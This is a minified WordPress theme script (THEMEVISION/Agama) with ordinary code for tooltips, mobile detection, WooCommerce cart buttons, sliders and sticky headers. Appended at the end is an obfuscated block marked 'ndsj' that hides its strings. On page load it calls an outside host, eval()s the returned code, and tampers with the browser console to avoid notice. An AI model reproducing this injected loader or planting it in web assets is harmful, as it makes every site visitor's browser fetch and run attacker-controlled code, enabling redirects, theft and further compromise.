message!"),n="true"==n,toastr.options.positionClass=i,toastr.options.closeButton=n,toastr.options.closeHtml='<button><i class="icon-remove"></i></button>',"warning"==o?toastr.warning(s):"error"==o?toastr.error(s):"success"==o?toastr.success(s):toastr.info(s),!1},extras:function(){t('[data-toggle="tooltip"]').tooltip(),t("a.comment-reply-link").append('<i class="fa fa-reply"></i>'),THEMEVISION.isMobile.any()&&e.addClass("device-touch"),t(".ccf-form .form-submit input[type=submit]").addClass("button button-3d"),t("div").hasClass("cntctfrm_submit_wrap")&&t(".cntctfrm_submit_wrap input[type=submit]").addClass("button button-3d"),t("div").hasClass("cart_count")||t(".sticky-header .navigation-icons").css("width","50"),t(".woocommerce a.button.wc-backward").addClass("button-3d")},contact7form:function(){t(window).width()<450?t(".wpcf7-form-control").css("width","100%"):t(".wpcf7-form-control").css("width","auto"),t(".wpcf7-form-control").addClass("sm-form-control"),t(".wpcf7-submit").removeClass("sm-form-control"),t("input").hasClass("wpcf7-submit")&&t("input.wpcf7-submit").addClass("button button-3d")}},THEMEVISION.isMobile={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return THEMEVISION.isMobile.Android()||THEMEVISION.isMobile.BlackBerry()||THEMEVISION.isMobile.iOS()||THEMEVISION.isMobile.Opera()||THEMEVISION.isMobile.Windows()}},THEMEVISION.isBrowser={Safari:function(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}},THEMEVISION.woocommerce={init:function(){THEMEVISION.woocommerce.removeProduct(),THEMEVISION.woocommerce.quantity()},removeProduct:function(){t(document).on("click",".agama-cart-item a.remove",function(a){a.preventDefault();var e=t(this).attr("data-product_id"),i=t(this).attr("data-cart_item_key");t(this).parents(".agama-cart-item").fadeOut("slow"),t.ajax({type:"POST",dataType:"json",url:wc_add_to_cart_params.ajax_url,data:{action:"product_remove",product_id:e,cart_item_key:i},success:function(a){if(a&&!a.error){var e=a.fragments;e&&t.each(e,function(a,e){t(a).replaceWith(e)})}}})})},quantity:function(){t('.quantity input[type="number"]').prop("type","text"),t(".quantity").prepend('<input type="button" value="-" class="minus">'),t(".quantity").append('<input type="button" value="+" class="plus">'),t(document).on("click",".plus, .minus",function(){var a=t(this).closest(".quantity").find(".qty"),e=parseFloat(a.val()),i=parseFloat(a.attr("max")),o=parseFloat(a.attr("min")),s=a.attr("step");e&&""!==e&&"NaN"!==e||(e=0),""!==i&&"NaN"!==i||(i=""),""!==o&&"NaN"!==o||(o=0),"any"!==s&&""!==s&&void 0!==s&&"NaN"!==parseFloat(s)||(s=1),t(this).is(".plus")?i&&(i==e||e>i)?a.val(i):a.val(e+parseFloat(s)):o&&(o==e||e<o)?a.val(o):e>0&&a.val(e-parseFloat(s)),a.trigger("change")})}},THEMEVISION.slider={init:function(){},owlCaptionInit:function(){v.length>0&&v.each(function(){var a=t(this);a.find(".owl-dot").length>0&&a.find(".owl-controls").addClass("with-carousel-dots")})}},THEMEVISION.documentOnResize={init:function(){setTimeout(function(){THEMEVISION.header.topsocial(),THEMEVISION.initialize.verticalMiddle(),THEMEVISION.initialize.testimonialsGrid(),THEMEVISION.widgets.html5Video(),THEMEVISION.portfolio.arrange()},500)}},THEMEVISION.documentOnReady={init:function(){THEMEVISION.initialize.init(),THEMEVISION.header.init(),p.length>0&&THEMEVISION.portfolio.init(),THEMEVISION.widgets.init(),agama_pro.is_woocommerce_active&&THEMEVISION.woocommerce.init(),THEMEVISION.documentOnReady.windowscroll()},windowscroll:function(){i.offset().top;var e=l.offset().top,o=i.attr("data-sticky-offset");if(void 0!==o)if("full"==o){e=a.height();var s=i.attr("data-sticky-offset-negative");void 0!==s&&(e=e-s-1)}else e=Number(o);a.on("scroll",function(){THEMEVISION.initialize.goToTopScroll(),t("#masthead.header_v2, #masthead.header_v3").length&&THEMEVISION.header.sticky(e)})}},THEMEVISION.documentOnLoad={init:function(){THEMEVISION.initialize.testimonialsGrid(),THEMEVISION.portfolio.gridInit(h),THEMEVISION.portfolio.filterInit(),THEMEVISION.portfolio.shuffleInit(),THEMEVISION.portfolio.arrange(),THEMEVISION.portfolio.portfolioDescMargin(),THEMEVISION.initialize.verticalMiddle(),THEMEVISION.widgets.parallax(),THEMEVISION.widgets.loadFlexSlider(),THEMEVISION.widgets.html5Video(),THEMEVISION.header.topsocial(),THEMEVISION.slider.owlCaptionInit()}};var a=t(window),e=t("body"),i=(t("#main-wrapper"),t("#masthead")),o=t(".header_v2 .sticky-header"),s=t("#top-bar"),n=t(".sticky-header"),r=t(".agama-mini-cart"),l=t("#masthead, .sticky-header"),d=t("#top-social").find("li"),c=t("#agama_slider"),h=(t(".vision-page-title-bar"),t("div#page.hfeed.site"),t(".grid-container")),p=t("#portfolio"),u=t(".portfolio-filter,.custom-filter"),f=t("#toTop"),m=t(".testimonials-grid"),g=t(".vertical-middle"),v=t(".owl-carousel"),I=t(".parallax"),E=t(".yt-bg-player"),b=t(".page-title-parallax");p=t("#portfolio"),t(".portfolio-ajax").find(".portfolio-item");t(document).ready(THEMEVISION.documentOnReady.init),a.load(THEMEVISION.documentOnLoad.init),a.on("resize",THEMEVISION.documentOnResize.init)}(jQuery);
;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};